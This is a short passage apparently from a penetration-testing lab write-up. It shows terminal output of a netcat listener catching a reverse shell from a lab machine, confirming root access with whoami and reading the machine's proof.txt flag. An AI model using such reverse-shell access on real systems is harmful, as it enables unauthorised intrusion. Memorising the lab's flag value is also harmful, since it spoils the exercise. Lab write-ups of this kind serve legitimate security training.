 └─$ nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.193.150] 59882
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
root@oscp:/# whoami
whoami
root
root@oscp:/# cat /root/proof.txt
cat /root/proof.txt
70e61f6d857e05105bc271cc08e81ef1
root@oscp:/#